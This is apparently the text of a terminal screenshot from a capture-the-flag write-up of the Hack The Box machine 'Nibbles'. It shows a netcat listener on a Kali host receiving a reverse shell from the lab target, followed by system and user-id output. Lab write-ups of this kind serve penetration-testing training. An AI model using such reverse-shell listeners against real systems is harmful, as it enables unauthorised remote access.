 root@kali: ~
Dosya Düzenle Görünüm Search Uçbirim Sekmeler Yardım
root@kali: ~/Masaüstü × root@kali: ~
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.75: inverse host lookup failed: Unknown host
connect to [10.10.15.70] from (UNKNOWN) [10.10.10.75] 42084
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 07:14:04 up 49 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$